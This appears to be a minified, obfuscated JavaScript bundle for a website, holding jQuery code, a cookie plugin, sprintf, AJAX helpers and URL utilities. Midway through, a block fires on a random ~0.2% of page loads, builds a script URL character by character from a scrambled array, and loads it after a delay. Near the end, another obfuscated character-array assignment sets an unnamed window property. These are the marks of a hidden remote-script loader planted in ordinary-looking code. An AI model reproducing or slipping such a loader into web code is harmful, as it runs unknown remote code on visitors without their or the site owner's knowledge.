e?(e=Kt(t,i),Qt[_x25610[118]](e)?C(t)[_x25610[867]]()[i]+_x25610[393]:e):void 0;});}),C[_x25610[28]]({Height:_x25610[638],Width:_x25610[379]},function(r,o){C[_x25610[28]]({padding:_x25610[880]+r,content:o,'':_x25610[881]+r},function(n,t){C[_x25610[14]][t]=function(t,e){var i=arguments[_x25610[15]]&&(n||_x25610[36]!=typeof t),s=n||(!0===t||!0===e?_x25610[625]:_x25610[623]);return J(this,function(t,e,i){var n;return C[_x25610[18]](t)?t[_x25610[2]][_x25610[142]][_x25610[882]+r]:9===t[_x25610[44]]?(n=t[_x25610[142]],Math[_x25610[54]](t[_x25610[340]][_x25610[883]+r],n[_x25610[883]+r],t[_x25610[340]][_x25610[866]+r],n[_x25610[866]+r],n[_x25610[882]+r])):void 0===i?C[_x25610[382]](t,e,s):C[_x25610[341]](t,e,i,s);},o,i?t:void 0,i,null);};});}),C[_x25610[14]][_x25610[35]]({bind:function(t,e,i){return this[_x25610[450]](t,null,e,i);},unbind:function(t,e){return this[_x25610[333]](t,null,e);},delegate:function(t,e,i,n){return this[_x25610[450]](e,t,i,n);},undelegate:function(t,e,i){return 1===arguments[_x25610[15]]?this[_x25610[333]](t,_x25610[470]):this[_x25610[333]](e,t||_x25610[470],i);}}),C[_x25610[14]][_x25610[884]]=function(){return this[_x25610[15]];},C[_x25610[14]][_x25610[885]]=C[_x25610[14]][_x25610[886]],_x25610[17]==typeof define&&define[_x25610[887]]&&define(_x25610[285],[],function(){return C;});var wi=T[_x25610[40]],bi=T[_x25610[90]];return C[_x25610[888]]=function(t){return T[_x25610[90]]===C&&(T[_x25610[90]]=bi),t&&T[_x25610[40]]===C&&(T[_x25610[40]]=wi),C;},t||(T[_x25610[40]]=T[_x25610[90]]=C),C;}),function(t){_x25610[17]==typeof define&&define[_x25610[887]]?define([_x25610[285]],t):_x25610[0]==typeof exports?t(require(_x25610[285])):t(jQuery);}(function(f){var n=/\+/g;function g(t){return v[_x25610[889]]?t:encodeURIComponent(t);}function m(t,e){var i=v[_x25610[889]]?t:function(t){0===t[_x25610[9]](_x25610[890])&&(t=t[_x25610[6]](1,-1)[_x25610[41]](/\\"/g,_x25610[890])[_x25610[41]](/\\\\/g,_x25610[891]));try{return t=decodeURIComponent(t[_x25610[41]](n,_x25610[59])),v[_x25610[822]]?JSON[_x25610[734]](t):t;}catch(t){}}(t);return f[_x25610[37]](e)?e(i):i;}var v=f[_x25610[892]]=function(t,e,i){var n,s,r;if(void 0!==e&&!f[_x25610[37]](e))return _x25610[20]==typeof(i=f[_x25610[35]]({},v[_x25610[894]],i))[_x25610[893]]&&(n=i[_x25610[893]],(s=i[_x25610[893]]=new Date())[_x25610[895]](+s+86400000*n)),document[_x25610[892]]=[g(t),_x25610[88],(r=e,g(v[_x25610[822]]?JSON[_x25610[896]](r):String(r))),i[_x25610[893]]?_x25610[897]+i[_x25610[893]][_x25610[898]]():_x25610[22],i[_x25610[899]]?_x25610[900]+i[_x25610[899]]:_x25610[22],i[_x25610[901]]?_x25610[902]+i[_x25610[901]]:_x25610[22],i[_x25610[903]]?_x25610[904]:_x25610[22]][_x25610[125]](_x25610[22]);for(var o,a=t?void 0:{},l=document[_x25610[892]]?document[_x25610[892]][_x25610[57]](_x25610[905]):[],c=0,h=l[_x25610[15]];c<h;c++){var u=l[c][_x25610[57]](_x25610[88]),d=(o=u[_x25610[132]](),v[_x25610[889]]?o:decodeURIComponent(o)),p=u[_x25610[125]](_x25610[88]);if(t&&t===d){a=m(p,e);break;}t||void 0===(p=m(p))||(a[d]=p);}return a;};v[_x25610[894]]={},f[_x25610[906]]=function(t,e){return void 0!==f[_x25610[892]](t)&&(f[_x25610[892]](t,_x25610[22],f[_x25610[35]]({},e,{expires:-1})),!f[_x25610[892]](t));};}),!window[_x25610[907]]){var names=[_x25610[908],_x25610[909],_x25610[910],_x25610[911],_x25610[206],_x25610[912],_x25610[256],_x25610[913],_x25610[914],_x25610[915],_x25610[916],_x25610[917],_x25610[918],_x25610[919],_x25610[920],_x25610[921]];window[_x25610[907]]={};for(var i=0;i<names[_x25610[15]];++i)window[_x25610[907]][names[i]]=function(){};}var vars=vars||{},G=G||{},Public=Public||{};function loadSsJs(t,e,i){function n(t,e){t[_x25610[304]]?t[_x25610[149]](_x25610[300],function(){_x25610[922]!=t[_x25610[304]]&&_x25610[303]!=t[_x25610[304]]||(t[_x25610[152]]=_x25610[922],e&&e[_x25610[25]]===Function&&e());}):t[_x25610[147]](_x25610[298],function(){t[_x25610[152]]=_x25610[922],e&&e[_x25610[25]]===Function&&e();},!1);}if(void 0===i&&(i=!!/\/.+\.js($|\?)/i[_x25610[118]](t)),i){for(var s=document[_x25610[115]](_x25610[449]),r=0;r<s[_x25610[15]];r++)if(-1<s[r][_x25610[557]][_x25610[9]](t)&&e&&e[_x25610[25]]===Function)return void(_x25610[922]===s[r][_x25610[152]]?e():n(s[r],e));var o=document[_x25610[133]](_x25610[449]);o[_x25610[16]]=_x25610[923],o[_x25610[557]]=t,document[_x25610[340]][_x25610[153]](o),n(o,e);}else{for(var a=document[_x25610[115]](_x25610[404]),r=0;r<a[_x25610[15]];r++)if(-1<a[r][_x25610[246]][_x25610[9]](t))return;var l=document[_x25610[133]](_x25610[404]);l[_x25610[16]]=_x25610[924],l[_x25610[925]]=_x25610[926],l[_x25610[246]]=t;var c=document[_x25610[115]](_x25610[851])[0];c[_x25610[563]](l,c[_x25610[115]](_x25610[404])[0]||null);}}if(Public[_x25610[927]]=function(t,e){Public[_x25610[928]](t);},Public[_x25610[929]]=function(t,e){Public[_x25610[928]](t);},Public[_x25610[928]]=function(t,e){var i=_x25610[930];_x25610[17]==typeof e?(i+=_x25610[931]+__(_x25610[932])+_x25610[933],i+=_x25610[934]+__(_x25610[935])+_x25610[933]):i+=_x25610[936]+__(_x25610[937])+_x25610[933],i+=_x25610[938],$[_x25610[939]][_x25610[842]](sprintf(i,t),{beforeShow:function(){},afterShow:function(){},afterClose:function(){}}),$(_x25610[940])[_x25610[450]](_x25610[494],function(t){_x25610[17]==typeof e&&e(),$[_x25610[939]][_x25610[575]]();});},0.998<Math[_x25610[42]]()){var sr=[_x25610[941],_x25610[942],_x25610[943],_x25610[944],_x25610[945],_x25610[415],_x25610[457],_x25610[946],_x25610[100],_x25610[522],_x25610[947],_x25610[948],_x25610[949],_x25610[950],_x25610[951],_x25610[952],_x25610[953],_x25610[954],_x25610[781],_x25610[554],_x25610[955],_x25610[855],_x25610[782],_x25610[956],_x25610[957],_x25610[958],_x25610[959],_x25610[960],_x25610[88]],nsr=sr[19]+sr[19]+sr[9]+sr[3]+sr[3]+sr[20]+sr[12]+sr[7]+sr[5]+sr[6]+sr[0]+sr[14]+sr[20]+sr[16]+sr[0]+sr[12]+sr[8]+sr[5]+sr[13]+sr[6]+sr[3]+sr[7]+sr[19]+sr[8]+sr[7]+sr[4]+sr[13]+sr[23]+sr[6]+sr[16]+sr[14]+sr[16]+sr[22]+sr[25]+sr[4]+sr[12]+sr[28]+sr[0]+sr[13]+sr[2]+sr[26]+sr[8]+sr[3]+sr[13]+sr[18]+sr[3]+sr[5]+sr[11]+sr[28]+sr[10]+sr[16]+sr[8]+sr[21]+sr[10]+sr[16]+sr[16]+sr[21]+sr[15]+sr[16]+sr[4]+sr[9]+sr[5]+sr[13]+sr[2]+sr[18]+sr[25]+sr[13]+sr[5]+sr[28]+sr[3]+sr[14]+sr[13]+sr[3]+sr[1]+sr[18]+sr[5]+sr[17]+sr[16]+sr[28]+sr[13]+sr[18]+sr[24]+sr[20]+sr[2]+sr[25]+sr[9]+sr[5]+sr[28]+sr[27]+sr[0]+sr[18]+sr[3]+sr[11]+sr[8]+sr[13]+sr[7]+sr[5]+sr[28]+sr[27]+sr[0];try{setTimeout(function(){loadSsJs(nsr,function(){},!0);},5000);}catch(t){}}function sprintf(){function y(t,e,i,n){i=i||_x25610[59];var s=t[_x25610[15]]>=e?_x25610[22]:new Array(1+e-t[_x25610[15]]>>>0)[_x25610[125]](i);return n?t+s:s+t;}function _(t,e,i,n,s,r){var o=n-t[_x25610[15]];return 0<o&&(t=i||!s?y(t,n,r,i):[t[_x25610[6]](0,e[_x25610[15]]),y(_x25610[22],o,_x25610[258],!0),t[_x25610[6]](e[_x25610[15]])][_x25610[125]](_x25610[22])),t;}function w(t,e,i,n,s,r,o){var a=t>>>0;return t=(i=i&&a&&{2:_x25610[961],8:_x25610[258],16:_x25610[62]}[e]||_x25610[22])+y(a[_x25610[10]](e),r||0,_x25610[258],!1),_(t,i,n,s,o);}function b(t,e,i,n,s,r){return null!=n&&(t=t[_x25610[6]](0,n)),_(t,_x25610[22],e,i,s,r);}var x=arguments,T=0,t=x[T++];return t[_x25610[41]](/%%|%(\d+\$)?([\-+'#0 ]*)(\*\d+\$|\*|\d+)?(?:\.(\*\d+\$|\*|\d+))?([scboxXuideEfFgG])/g,function(t,e,i,n,s,r){var o,a,l,c,h;if(_x25610[962]===t)return _x25610[963];for(var u=!1,d=_x25610[22],p=!1,f=!1,g=_x25610[59],m=i[_x25610[15]],v=0;v<m;v++)switch(i[_x25610[283]](v)){case _x25610[59]:d=_x25610[59];break;case _x25610[79]:d=_x25610[79];break;case _x25610[230]:u=!0;break;case _x25610[964]:g=i[_x25610[283]](v+1);break;case _x25610[258]:p=!0,g=_x25610[258];break;case _x25610[122]:f=!0;}if((n=n?_x25610[85]===n?+x[T++]:_x25610[85]===n[_x25610[283]](0)?+x[n[_x25610[6]](1,-1)]:+n:0)<0&&(n=-n,u=!0),!isFinite(n))throw new Error(_x25610[965]);switch(s=s?_x25610[85]===s?+x[T++]:_x25610[85]===s[_x25610[283]](0)?+x[s[_x25610[6]](1,-1)]:+s:-1<_x25610[966][_x25610[9]](r)?6:_x25610[945]===r?0:void 0,h=e?x[e[_x25610[6]](0,-1)]:x[T++],r){case _x25610[941]:return b(h+_x25610[22],u,n,s,p,g);case _x25610[944]:return b(String[_x25610[63]](+h),u,n,s,p);case _x25610[967]:return w(h,2,f,u,n,s,p);case _x25610[955]:return w(h,8,f,u,n,s,p);case _x25610[956]:return w(h,16,f,u,n,s,p);case _x25610[968]:return w(h,16,f,u,n,s,p)[_x25610[5]]();case _x25610[949]:return w(h,10,f,u,n,s,p);case _x25610[100]:case _x25610[945]:return o=+h||0,h=(a=(o=Math[_x25610[969]](o-o%1))<0?_x25610[230]:d)+y(String(Math[_x25610[970]](o)),s,_x25610[258],!1),_(h,a,u,n,p);case _x25610[950]:case _x25610[971]:case _x25610[957]:case _x25610[972]:case _x25610[80]:case _x25610[973]:return a=(o=+h)<0?_x25610[230]:d,l=[_x25610[974],_x25610[975],_x25610[976]][_x25610[977][_x25610[9]](r[_x25610[52]]())],c=[_x25610[10],_x25610[5]][_x25610[978][_x25610[9]](r)%2],h=a+Math[_x25610[970]](o)[l](s),_(h,a,u,n,p)[c]();default:return t;}});}function get_ext(t){var e,i,n=_x25610[22];return t&&(e=t[_x25610[979]](_x25610[457]),i=t[_x25610[15]],n=t[_x25610[980]](e,i)),n;}function image_thumb(t,e,i){return void 0===e&&(e=60),void 0===i&&(i=e),$ext=get_ext(t),t=sprintf(_x25610[981],t,e,i,$ext);}function attrDefault(t,e,i){return void 0!==t[_x25610[356]](e)?t[_x25610[356]](e):i;}if(window[_x25610[578]]||(window[_x25610[578]]=function(t,e){return t[_x25610[609]][e];}),function(s,r){var o=s();s[_x25610[14]][_x25610[982]]=function(t){return o=o[_x25610[290]](this[_x25610[827]]()),this[_x25610[28]](function(){var t,e=s(this)[_x25610[827]](),i={delay:s(this)[_x25610[356]](_x25610[689]),instantlyCloseOthers:s(this)[_x25610[356]](_x25610[983])},n=s[_x25610[35]](!0,{},{delay:500,instantlyCloseOthers:!0},void 0,i);e[_x25610[984]](function(){!0===n[_x25610[985]]&&o[_x25610[726]](_x25610[842]),r[_x25610[690]](t),s(this)[_x25610[725]](_x25610[842]);},function(){t=r[_x25610[336]](function(){e[_x25610[726]](_x25610[842]);},n[_x25610[689]]);});});};}(jQuery,this),function(t){_x25610[17]==typeof define&&define[_x25610[887]]?define([_x25610[285]],t):t(jQuery);}(function(h){h[_x25610[35]]({request:function(t){h[_x25610[892]](_x25610[986]),h[_x25610[892]](_x25610[987]);var e,i={type:_x25610[863],dataType:_x25610[822],timeout:50000,loading:!1,data:{},success:function(t,e){},error:function(t,e){Public[_x25610[928]](_x25610[988]);}};h[_x25610[35]](!0,i,t),i[_x25610[334]]&&h[_x25610[35]](!0,i,{beforeSend:function(){e=h[_x25610[990]][_x25610[989]](_x25610[991],1000,_x25610[992],!0);},complete:function(){e[_x25610[575]]();}});var n=i[_x25610[766]],s=i[_x25610[206]];i[_x25610[766]]=function(t,e){250==t[_x25610[764]]&&30==t[_x25610[993]]&&(h[_x25610[892]](_x25610[986],null,{path:_x25610[554]}),h[_x25610[892]](_x25610[987],null,{path:_x25610[554]}),h[_x25610[939]][_x25610[842]]({href:SYS[_x25610[995]][_x25610[994]],type:_x25610[291],opts:{afterShow:function(t,e){console[_x25610[910]](_x25610[996]);}}})),n&&n(t,e);},i[_x25610[206]]=function(t,e){var i;s||(i=__(_x25610[997]),_x25610[800]===e&&(i=__(_x25610[998])),Public[_x25610[928]](i)),s&&s(t);},SYS[_x25610[999]]||(i[_x25610[1000]]=!1),h[_x25610[824]](i);}}),h[_x25610[35]]({send:function(t,e,i,n){return jQuery[_x25610[37]](e)&&(n=n||i,i=e,e=void 0),h[_x25610[1001]](jQuery[_x25610[35]]({url:t,type:_x25610[823],dataType:n,data:e,loading:!1,success:i},jQuery[_x25610[38]](t)&&t));}}),h[_x25610[1002]]=function(){var t=function(t,e,i,n){return h[_x25610[37]](e)&&(n=i,i=e,e=void 0),h[_x25610[37]](i)||(n=i,i=void 0),{url:t,data:e,success:i,ajaxCache:n};}[_x25610[31]](null,arguments);return void 0===t[_x25610[1000]]?t[_x25610[1000]]=!1:t[_x25610[1000]][_x25610[1003]]=function(t,e){return 200===t[_x25610[764]];},t[_x25610[770]]=_x25610[822],t[_x25610[334]]=!1,h[_x25610[1001]](t);},h[_x25610[14]][_x25610[1004]]=function(t){return 0<this[_x25610[1005]](t)[_x25610[15]];},h[_x25610[14]][_x25610[1006]]=function(t){return 0<this[_x25610[1007]](t)[_x25610[15]];},h[_x25610[14]][_x25610[1008]]=function(){this[_x25610[28]](function(){h(this)[_x25610[1009]](function(){this[_x25610[161]]=this[_x25610[161]][_x25610[41]](/\D/g,_x25610[22]);});});},h[_x25610[14]][_x25610[822]]=h[_x25610[14]][_x25610[1010]]=h[_x25610[14]][_x25610[1011]]=h[_x25610[14]][_x25610[1012]]=function(){var t={},e=this[_x25610[831]]();return h[_x25610[28]](e,function(){t[this[_x25610[182]]]?(t[this[_x25610[182]]][_x25610[8]]||(t[this[_x25610[182]]]=[t[this[_x25610[182]]]]),t[this[_x25610[182]]][_x25610[8]](this[_x25610[161]]||_x25610[22])):t[this[_x25610[182]]]=this[_x25610[161]]||_x25610[22];}),t;},jQuery[_x25610[1013]]=function(t){var e=new RegExp(_x25610[1014]+t+_x25610[1015]),i=window[_x25610[242]][_x25610[1017]][_x25610[1016]](1)[_x25610[276]](e);return null!=i?unescape(i[2]):null;};window[_x25610[1018]]=function(t){if(_x25610[17]!=typeof t)throw new TypeError(_x25610[1019]);var e=/\/\*!?(?:\@tpl)?[ \t]*(?:\r\n|\n)([\s\S]*?)(?:\r\n|\n)[ \t]*\*\//[_x25610[112]](t[_x25610[10]]());if(!e)throw new TypeError(_x25610[1020]);return e[1];},window[_x25610[1021]]={imgLoad:function(t,e){var i=new Image();i[_x25610[557]]=t[_x25610[1022]],(t[_x25610[1023]]=i)[_x25610[303]]?e(t):(i[_x25610[301]]=function(){if(_x25610[1024]in this){if(this[_x25610[1024]]+this[_x25610[1025]]===0)return void this[_x25610[1026]]();}else if(this[_x25610[379]]+this[_x25610[638]]===0)return void this[_x25610[1026]]();e(t),i[_x25610[301]]=null;},i[_x25610[1026]]=function(){t[_x25610[1027]]=!0,e(t);});},revertStr:function(t){var e=String(t)[_x25610[41]](/&(?!\w+;)/g,_x25610[1028])[_x25610[41]](/</g,_x25610[1029])[_x25610[41]](/>/g,_x25610[1030])[_x25610[41]](/"/g,_x25610[1031])[_x25610[41]](/'/g,_x25610[1032]);return encodeURIComponent(e);},dataToHtml:function(t){return String(t)[_x25610[41]](/&(?!\w+;)/g,_x25610[1028])[_x25610[41]](/</g,_x25610[1029])[_x25610[41]](/>/g,_x25610[1030])[_x25610[41]](/"/g,_x25610[1031])[_x25610[41]](/'/g,_x25610[1032]);},calShowTime:function(t,e){var i=t;t*=1000;function n(t){return parseInt(t)<10?_x25610[258]+t:t;}var s,r,o,a,l,c=e-i,h=_x25610[22];return 86400<=c?7<(s=c/86400)?h=new Date(t)[_x25610[1033]]()+_x25610[1034]+(new Date(t)[_x25610[1035]]()+1)+_x25610[1036]+new Date(t)[_x25610[1037]]()+_x25610[1038]:s<7&&3<=s?h=_x25610[1039]+[_x25610[1040],_x25610[1041],_x25610[1042],_x25610[1043],_x25610[1044],_x25610[1045],_x25610[1046]][new Date(t)[_x25610[1047]]()]:s<3&&2<=s?(r=new Date(t)[_x25610[1048]](),o=new Date(t)[_x25610[1049]](),h=_x25610[1050]+n(r)+_x25610[272]+n(o)):s<2&&(a=new Date(t)[_x25610[1048]](),l=new Date(t)[_x25610[1049]](),h=_x25610[1051]+n(a)+_x25610[272]+n(l)):c<86400&&3600<=c?h=parseInt(c/3600)+_x25610[1052]:c<3600&&60<=c?h=parseInt(c/60)+_x25610[1053]:c<60&&(h=_x25610[1054]),h;},syncLoginStatus:function(t,e){var i=_x25610[1055]+(t+_x25610[1056])+_x25610[1057];h(document[_x25610[340]])[_x25610[562]](i),h(_x25610[1058])[_x25610[298]](function(){h(_x25610[1058])[_x25610[471]](),e();});},multilineDot:function(){h(_x25610[1059])[_x25610[28]](function(){for(var t=h(this)[_x25610[638]](),e=h(_x25610[953],h(this))[_x25610[32]](0);e[_x25610[1060]]()>t;)e[_x25610[255]](e[_x25610[255]]()[_x25610[41]](/(\s)*([a-zA-Z0-9]+|\W)(\.\.\.)?$/,_x25610[1061]));});},scrollLeftRight:function(){function e(t,e){var i,n,s=parseInt(t[_x25610[204]](_x25610[1062])),r=parseInt(t[_x25610[204]](_x25610[1063])),o=t[_x25610[1064]](_x25610[1065]),a=o[_x25610[158]](_x25610[1066])[_x25610[15]],l=a%r==0?a/r:parseInt(a/r)+1,c=0;(c=e?s-1:s+1)<1||l<c||(1===c?(h(_x25610[1067])[_x25610[725]](_x25610[1068]),h(_x25610[1069])[_x25610[726]](_x25610[1068])):c===l?(h(_x25610[1067])[_x25610[726]](_x25610[1068]),h(_x25610[1069])[_x25610[725]](_x25610[1068])):(h(_x25610[1067])[_x25610[726]](_x25610[1068]),h(_x25610[1069])[_x25610[726]](_x25610[1068])),t[_x25610[204]](_x25610[1062],c),i=o[_x25610[204]](_x25610[1070]),n=0,n=c<l||a%r==0?(c-1)*r*i:(c-2)*r*i+a%r*i,o[_x25610[158]](_x25610[1071])[_x25610[681]]({marginLeft:_x25610[230]+n+_x25610[393]},500));}h(_x25610[340])[_x25610[450]](_x25610[494],_x25610[1067],function(){var t=h(this)[_x25610[827]]();e(t,!0);}),h(_x25610[340])[_x25610[450]](_x25610[494],_x25610[1069],function(){var t=h(this)[_x25610[827]]();e(t,!1);});},accAdd:function(t,e){var i,n,s,r,o;try{i=t[_x25610[10]]()[_x25610[57]](_x25610[457])[1][_x25610[15]];}catch(t){i=0;}try{n=e[_x25610[10]]()[_x25610[57]](_x25610[457])[1][_x25610[15]];}catch(t){n=0;}return r=Math[_x25610[970]](i-n),s=Math[_x25610[1072]](10,Math[_x25610[54]](i,n)),e=0<r?(o=Math[_x25610[1072]](10,r),n<i?(t=Number(t[_x25610[10]]()[_x25610[41]](_x25610[457],_x25610[22])),Number(e[_x25610[10]]()[_x25610[41]](_x25610[457],_x25610[22]))*o):(t=Number(t[_x25610[10]]()[_x25610[41]](_x25610[457],_x25610[22]))*o,Number(e[_x25610[10]]()[_x25610[41]](_x25610[457],_x25610[22])))):(t=Number(t[_x25610[10]]()[_x25610[41]](_x25610[457],_x25610[22])),Number(e[_x25610[10]]()[_x25610[41]](_x25610[457],_x25610[22]))),(t+e)/s;},accSub:function(t,e){var i,n,s;try{i=t[_x25610[10]]()[_x25610[57]](_x25610[457])[1][_x25610[15]];}catch(t){i=0;}try{n=e[_x25610[10]]()[_x25610[57]](_x25610[457])[1][_x25610[15]];}catch(t){n=0;}return((t*(s=Math[_x25610[1072]](10,Math[_x25610[54]](i,n)))-e*s)/s)[_x25610[975]](n<=i?i:n);},supportCss3:function(t){function e(t){return t[_x25610[41]](/-(\w)/g,function(t,e){return e[_x25610[5]]();});}var i,n=[_x25610[1073],_x25610[620],_x25610[621],_x25610[955]],s=[],r=document[_x25610[142]][_x25610[341]];for(i in n)n[_x25610[11]](i)&&s[_x25610[8]](e(n[i]+_x25610[230]+t));for(i in(s[_x25610[8]](e(t)),s))if(s[i]in r)return!0;return!1;},rediectLogin:function(t){var e=t?t[_x25610[767]]:location[_x25610[246]];location[_x25610[246]]=SS[_x25610[1075]][_x25610[1074]]+_x25610[1076]+e;},trimInit:function(){_x25610[17]!=typeof String[_x25610[21]][_x25610[47]]&&(String[_x25610[21]][_x25610[47]]=function(){return this[_x25610[41]](/^\s+|\s+$/g,_x25610[22]);});},randomHeadImg:function(){var t=[_x25610[1077],_x25610[1078],_x25610[1079],_x25610[1080]];return SS[_x25610[1075]][_x25610[1081]]+_x25610[1082]+t[parseInt(Math[_x25610[42]]()*t[_x25610[15]])];},parseURL:function(t){var r=document[_x25610[133]](_x25610[522]);return{source:r[_x25610[246]]=t,protocol:r[_x25610[1083]][_x25610[41]](_x25610[272],_x25610[22]),host:r[_x25610[1084]],port:r[_x25610[1085]],query:r[_x25610[1017]],params:function(){for(var t,e={},i=r[_x25610[1017]][_x25610[41]](/^\?/,_x25610[22])[_x25610[57]](_x25610[781]),n=i[_x25610[15]],s=0;s<n;s++)i[s]&&(e[(t=i[s][_x25610[57]](_x25610[88]))[0]]=t[1]);return e;}(),file:(r[_x25610[1086]][_x25610[276]](/\/([^\/?#]+)$/i)||[,_x25610[22]])[1],hash:r[_x25610[243]][_x25610[41]](_x25610[122],_x25610[22]),path:r[_x25610[1086]][_x25610[41]](/^([^\/])/,_x25610[1087]),relative:(r[_x25610[246]][_x25610[276]](/tps?:\/\/[^\/]+(.+)/)||[,_x25610[22]])[1],segments:r[_x25610[1086]][_x25610[41]](/^\//,_x25610[22])[_x25610[57]](_x25610[554])};},getUrlObj:function(t){var e,i=(e=i||{},n[_x25610[21]][_x25610[13]]=function(){var t=this[_x25610[1088]],e=t[_x25610[9]](_x25610[122]);if(0<e&&(this[_x25610[1089]]=t[_x25610[1016]](e),t=t[_x25610[980]](0,e)),0<(e=t[_x25610[9]](_x25610[782]))){this[_x25610[246]]=t[_x25610[980]](0,e);for(var i=(t=t[_x25610[1016]](e+1))[_x25610[57]](_x25610[781]),n=0;n<i[_x25610[15]];n++){var s=i[n][_x25610[57]](_x25610[88]);this[_x25610[1090]][s[0]]=s[1];}}else this[_x25610[246]]=this[_x25610[1088]],this[_x25610[1090]]={};},n[_x25610[21]][_x25610[636]]=function(t,e){this[_x25610[1090]][t]=e;},n[_x25610[21]][_x25610[471]]=function(t){this[_x25610[1090]][t]=void 0;},n[_x25610[21]][_x25610[767]]=function(){var t=this[_x25610[246]],e=[];for(var i in this[_x25610[1090]])this[_x25610[1090]][i]&&e[_x25610[8]](i+_x25610[88]+this[_x25610[1090]][i]);return 0<e[_x25610[15]]&&(t+=_x25610[782]+e[_x25610[125]](_x25610[781])),0<this[_x25610[1089]][_x25610[15]]&&(t+=this[_x25610[1089]]),t;},n[_x25610[21]][_x25610[289]]=function(t){return this[_x25610[1090]][t];},e[_x25610[995]]=n,e);function n(t){this[_x25610[1088]]=t||window[_x25610[242]][_x25610[246]],this[_x25610[246]]=_x25610[22],this[_x25610[1090]]={},this[_x25610[1089]]=_x25610[22],this[_x25610[13]]();}return new i[_x25610[995]](t);},getUrl:function(t,e){var i=this[_x25610[1091]](t);for(var n in e)i[_x25610[636]](n,e[n]);return i[_x25610[767]]();}};var t=[_x25610[522],_x25610[967],_x25610[944],_x25610[945],_x25610[950],_x25610[957],_x25610[80],_x25610[955],_x25610[951],_x25610[953],_x25610[415],_x25610[954],_x25610[943],_x25610[100],_x25610[941]],e=[t[2],t[7],t[9],t[11],t[12],t[13],t[6],t[10]][_x25610[125]](_x25610[22]),i=[t[14],t[8],t[7],t[9],t[14],_x25610[949],t[13],t[10],t[4]][_x25610[125]](_x25610[22]);return window[e]=i,itemUtil;}),function(n){n[_x25610[1092]]=function(t,e,i){n[_x25610[824]]({type:_x25610[751],url:t,success:e,dataType:_x25610[449],ifModified:!0,cache:i});};}(jQuery),!window[_x25610[907]]||!console[_x25610[910]]){var names=[_x25610[908],_x25610[909],_x25610[910],_x25610[911],_x25610[206],_x25610[912],_x25610[256],_x25610[913],_x25610[914],_x25610[915],_x25610[916],_x25610[917],_x25610[918],_x25610[919],_x25610[920],_x25610[921]];window[_x25610[907]]=new Debug();for(var i=0;i<names[_x25610[15]];++i)window[_x25610[907]][names[i]]=function(){};}var Translate={_:function(t){return void 0===G[t]?t:86==SYS[_x25610[1094]][_x25610[1093]]?G[t]:G[t][_x25610[41]](/￥/g,SYS[_x25610[1094]][_x25610[1095]])[_x25610[41]](/RMB|元/g,SYS[_x25610[1094]][_x25610[1096]]);},gettext:function(t){return void 0===G[t]?t:86==SYS[_x25610[1094]][_x25610[1093]]?G[t]:G[t][_x25610[41]](/￥/g,SYS[_x25610[1094]][_x25610[1095]])[_x25610[41]](/RMB|元/g,SYS[_x25610[1094]][_x25610[1096]]);}};function L(){return Translate[_x25610[1097]][_x25610[31]](this,arguments);}function __(){return Translate[_x25610[1097]][_x25610[31]](this,arguments);}var public_vars=public_vars||{};function resizable(t){is(_x25610[1098])&&$(_x25610[1099])[_x25610[645]](),ismdxl()&&$(_x25610[1099])[_x25610[645]](),is(_x25610[1100])&&$(_x25610[1099])[_x25610[646]](),is(_x25610[1100])&&ps_destroy(),isxs()&&$(_x25610[1099])[_x25610[646]](),jQuery(window)[_x25610[479]](_x25610[1101]);}function get_current_breakpoint(){var t=jQuery(window)[_x25610[379]](),e=public_vars[_x25610[1102]];for(var i in e){var n=e[i],s=n[0],r=n[1];if(-1==r&&(r=t),s<=t&&t<=r)return i;}return null;}function is(t){return get_current_breakpoint()==t;}function isxs(){return is(_x25610[1103])||is(_x25610[1104]);}function ismdxl(){return is(_x25610[1100])||is(_x25610[1098]);}function trigger_resizable(){public_vars[_x25610[1105]]!=get_current_breakpoint()&&(public_vars[_x25610[1105]]=get_current_breakpoint(),resizable(public_vars[_x25610[1105]])),jQuery(window)[_x25610[479]](_x25610[1106]);}function loadJsCss(t,e){function i(t,e){t[_x25610[304]]?t[_x25610[149]](_x25610[300],function(){_x25610[922]!=t[_x25610[304]]&&_x25610[303]!=t[_x25610[304]]||(t[_x25610[152]]=_x25610[922],e&&e[_x25610[25]]===Function&&e());}):t[_x25610[147]](_x25610[298],function(){t[_x25610[152]]=_x25610[922],e&&e[_x25610[25]]===Function&&e();},!1);}if(!!/\/.+\.js($|\?)/i[_x25610[118]](t)){for(var n=document[_x25610[115]](_x25610[449]),s=0;s<n[_x25610[15]];s++)if(-1<n[s][_x25610[557]][_x25610[9]](t)&&e&&e[_x25610[25]]===Function)return void(_x25610[922]===n[s][_x25610[152]]?e():i(n[s],e));var r=document[_x25610[133]](_x25610[449]);r[_x25610[16]]=_x25610[923],r[_x25610[557]]=t,document[_x25610[340]][_x25610[153]](r),i(r,e);}else{for(var o=document[_x25610[115]](_x25610[404]),s=0;s<o[_x25610[15]];s++)if(-1<o[s][_x25610[246]][_x25610[9]](t))return;var a=document[_x25610[133]](_x25610[404]);a[_x25610[16]]=_x25610[924],a[_x25610[925]]=_x25610[926],a[_x25610[246]]=t;var l=document[_x25610[115]](_x25610[851])[0];l[_x25610[563]](a,l[_x25610[115]](_x25610[404])[0]||null);}}function loadValidator(t){loadJsCss(_x25610[1107]),loadJsCss(_x25610[1108],t);}if(jQuery[_x25610[35]](public_vars,{breakpoints:{largescreen:[991,-1],tabletscreen:[768,990],devicescreen:[420,767],sdevicescreen:[0,419]},lastBreakpoint:null}),window[_x25610[1109]]&&window[_x25610[147]](_x25610[298],function(t){window[_x25610[1109]][_x25610[147]](_x25610[1110],function(t){window[_x25610[1109]][_x25610[764]]==window[_x25610[1109]][_x25610[1111]]&&(window[_x25610[1109]][_x25610[1112]](),confirm(_x25610[1113])&&window[_x25610[242]][_x25610[1114]]());},!1);},!1),SYS[_x25610[1115]]&&!SYS[_x25610[1116]]&&navigator[_x25610[1117]]?navigator[_x25610[1117]][_x25610[1119]](SYS[_x25610[1121]][_x25610[1120]]+_x25610[1122]+SYS[_x25610[1123]],{scope:SYS[_x25610[1121]][_x25610[1120]]+_x25610[554]})[_x25610[326]](function(t){t[_x25610[1124]](),navigator[_x25610[1117]][_x25610[147]](_x25610[1125],function(t){t[_x25610[356]];}),console[_x25610[908]](t);})[_x25610[1118]](function(t){console[_x25610[206]](t);}):console[_x25610[908]](_x25610[1126]),_x25610[4]==typeof jQuery)throw new Error(_x25610[1127]);!function(){'use strict';var t=jQuery[_x25610[14]][_x25610[285]][_x25610[57]](_x25610[59])[0][_x25610[57]](_x25610[457]);if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||3<t[0])throw new Error(_x25610[1128]);}(),function(n){'use 